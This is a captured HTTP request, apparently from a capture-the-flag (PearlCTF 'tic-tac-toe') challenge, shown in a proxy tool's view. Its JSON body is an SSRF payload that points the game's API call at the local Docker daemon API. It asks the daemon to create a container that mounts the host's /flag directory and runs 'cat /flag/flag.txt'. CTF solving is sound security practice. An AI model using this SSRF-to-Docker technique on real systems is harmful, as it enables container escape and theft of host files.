 Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: tic-tac-toe-f745b8b964478e39.ctf.pearlctf.in
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: */*
5 Accept-Language: pl,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://tic-tac-toe-f745b8b964478e39.ctf.pearlctf.in/
8 Content-Type: application/json
9 Content-Length: 282
10 Origin: https://tic-tac-toe-f745b8b964478e39.ctf.pearlctf.in
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16
17 {
18 "state":"_________",
19 "api":{
20 "localhost:8000/<game_action>":"127.0.0.1:2375/containers/create?name=finalflag"
21 },
22 "action":"post",
23 "Image":"b3gul4/tic-tac-toe",
24 "Cmd":[
"cat",
"/flag/flag.txt"
],
25 "HostConfig":{
26 "Binds":[
"/flag:/flag:ro"
]
27 }
28 }